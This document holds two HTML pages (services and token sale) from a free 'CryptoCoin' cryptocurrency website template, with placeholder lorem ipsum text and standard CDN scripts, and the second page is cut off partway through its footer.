

<file: soco_xchange/service.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>CryptoCoin - Free Cryptocurrency Website Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" role="status"></div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top p-0 px-4 px-lg-5">
        <a href="index.html" class="navbar-brand d-flex align-items-center">
            <h2 class="m-0 text-primary"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h2>
        </a>
        <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarCollapse">
            <div class="navbar-nav ms-auto py-4 py-lg-0">
                <a href="index.html" class="nav-item nav-link">Home</a>
                <a href="about.html" class="nav-item nav-link">About</a>
                <a href="service.html" class="nav-item nav-link active">Service</a>
                <a href="roadmap.html" class="nav-item nav-link">Roadmap</a>
                <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu shadow-sm m-0">
                        <a href="feature.html" class="dropdown-item">Feature</a>
                        <a href="token.html" class="dropdown-item">Token Sale</a>
                        <a href="faq.html" class="dropdown-item">FAQs</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div>
                <a href="contact.html" class="nav-item nav-link">Contact</a>
            </div>
            <div class="h-100 d-lg-inline-flex align-items-center d-none">
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-linkedin-in"></i></a>
            </div>
        </div>
    </nav>
    <!-- Navbar End -->


    <!-- Header Start -->
    <div class="container-fluid hero-header bg-light py-5 mb-5">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">Services</h1>
                    <nav aria-label="breadcrumb animated slideInDown">
                        <ol class="breadcrumb mb-0">
                            <li class="breadcrumb-item"><a href="#">Home</a></li>
                            <li class="breadcrumb-item"><a href="#">Pages</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Services</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/hero-2.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->


    <!-- Service Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 500px;">
                <h1 class="display-6">Services</h1>
                <p class="text-primary fs-5 mb-5">Buy, Sell And Exchange Cryptocurrency</p>
            </div>
            <div class="row g-4">
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                    <div class="service-item bg-light p-5">
                        <img class="img-fluid mb-4" src="img/icon-7.png" alt="">
                        <h5 class="mb-3">Currency Wallet</h5>
                        <p>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</p>
                        <a href="">Read More <i class="fa fa-arrow-right ms-2"></i></a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                    <div class="service-item bg-light p-5">
                        <img class="img-fluid mb-4" src="img/icon-3.png" alt="">
                        <h5 class="mb-3">Currency Transaction</h5>
                        <p>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</p>
                        <a href="">Read More <i class="fa fa-arrow-right ms-2"></i></a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="service-item bg-light p-5">
                        <img class="img-fluid mb-4" src="img/icon-9.png" alt="">
                        <h5 class="mb-3">Bitcoin Investment</h5>
                        <p>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</p>
                        <a href="">Read More <i class="fa fa-arrow-right ms-2"></i></a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                    <div class="service-item bg-light p-5">
                        <img class="img-fluid mb-4" src="img/icon-5.png" alt="">
                        <h5 class="mb-3">Currency Exchange</h5>
                        <p>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</p>
                        <a href="">Read More <i class="fa fa-arrow-right ms-2"></i></a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                    <div class="service-item bg-light p-5">
                        <img class="img-fluid mb-4" src="img/icon-2.png" alt="">
                        <h5 class="mb-3">Bitcoin Escrow</h5>
                        <p>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</p>
                        <a href="">Read More <i class="fa fa-arrow-right ms-2"></i></a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="service-item bg-light p-5">
                        <img class="img-fluid mb-4" src="img/icon-8.png" alt="">
                        <h5 class="mb-3">Token Sale</h5>
                        <p>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</p>
                        <a href="">Read More <i class="fa fa-arrow-right ms-2"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Service End -->


    <!-- Footer Start -->
    <div class="container-fluid bg-light footer mt-5 pt-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-md-6">
                    <h1 class="text-primary mb-4"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h1>
                    <span>Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</span>
                </div>
                <div class="col-md-6">
                    <h5 class="mb-4">Newsletter</h5>
                    <p>Clita erat ipsum et lorem et sit, sed stet lorem sit clita.</p>
                    <div class="position-relative">
                        <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 px-3 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Get In Touch</h5>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Our Services</h5>
                    <a class="btn btn-link" href="">Currency Wallet</a>
                    <a class="btn btn-link" href="">Currency Transaction</a>
                    <a class="btn btn-link" href="">Bitcoin Investment</a>
                    <a class="btn btn-link" href="">Token Sale</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Quick Links</h5>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Our Services</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Follow Us</h5>
                    <div class="d-flex">
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a href="#">Your Site Name</a>, All Right Reserved.
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>


<file: soco_xchange/token.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>CryptoCoin - Free Cryptocurrency Website Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" role="status"></div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top p-0 px-4 px-lg-5">
        <a href="index.html" class="navbar-brand d-flex align-items-center">
            <h2 class="m-0 text-primary"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h2>
        </a>
        <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarCollapse">
            <div class="navbar-nav ms-auto py-4 py-lg-0">
                <a href="index.html" class="nav-item nav-link">Home</a>
                <a href="about.html" class="nav-item nav-link">About</a>
                <a href="service.html" class="nav-item nav-link">Service</a>
                <a href="roadmap.html" class="nav-item nav-link">Roadmap</a>
                <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu shadow-sm m-0">
                        <a href="feature.html" class="dropdown-item">Feature</a>
                        <a href="token.html" class="dropdown-item active">Token Sale</a>
                        <a href="faq.html" class="dropdown-item">FAQs</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div>
                <a href="contact.html" class="nav-item nav-link">Contact</a>
            </div>
            <div class="h-100 d-lg-inline-flex align-items-center d-none">
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-linkedin-in"></i></a>
            </div>
        </div>
    </nav>
    <!-- Navbar End -->


    <!-- Header Start -->
    <div class="container-fluid hero-header bg-light py-5 mb-5">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">Token Sale</h1>
                    <nav aria-label="breadcrumb animated slideInDown">
                        <ol class="breadcrumb mb-0">
                            <li class="breadcrumb-item"><a href="#">Home</a></li>
                            <li class="breadcrumb-item"><a href="#">Pages</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Token Sale</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/hero-2.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->


    <!-- Token Sale Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 500px;">
                <h1 class="display-6">Token Sale</h1>
                <p class="text-primary fs-5 mb-5">Token Sale Countdown</p>
            </div>
            <div class="row g-3">
                <div class="col-6 col-md-3 wow fadeIn" data-wow-delay="0.1s">
                    <div class="bg-light text-center p-3">
                        <h1 class="mb-0">0</h1>
                        <span class="text-primary fs-5">Days</span>
                    </div>
                </div>
                <div class="col-6 col-md-3 wow fadeIn" data-wow-delay="0.3s">
                    <div class="bg-light text-center p-3">
                        <h1 class="mb-0">0</h1>
                        <span class="text-primary fs-5">Hours</span>
                    </div>
                </div>
                <div class="col-6 col-md-3 wow fadeIn" data-wow-delay="0.5s">
                    <div class="bg-light text-center p-3">
                        <h1 class="mb-0">0</h1>
                        <span class="text-primary fs-5">Minutes</span>
                    </div>
                </div>
                <div class="col-6 col-md-3 wow fadeIn" data-wow-delay="0.7s">
                    <div class="bg-light text-center p-3">
                        <h1 class="mb-0">0</h1>
                        <span class="text-primary fs-5">Seconds</span>
                    </div>
                </div>
                <div class="col-12 text-center py-4">
                    <a class="btn btn-primary py-3 px-4" href="">Buy Token</a>
                </div>
                <div class="col-12 text-center">
                    <img class="img-fluid m-1" src="img/payment-1.png" alt="" style="width: 50px;">
                    <img class="img-fluid m-1" src="img/payment-2.png" alt="" style="width: 50px;">
                    <img class="img-fluid m-1" src="img/payment-3.png" alt="" style="width: 50px;">
                    <img class="img-fluid m-1" src="img/payment-4.png" alt="" style="width: 50px;">
                </div>
            </div>
        </div>
    </div>
    <!-- Token Sale Start -->


    <!-- Footer Start -->
    <div class="container-fluid bg-light footer mt-5 pt-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-md-6">
                    <h1 class="text-primary mb-4"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h1>
                    <span>Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</span>
                </div>
                <div class="col-md-6">
                    <h5 class="mb-4">Newsletter</h5>
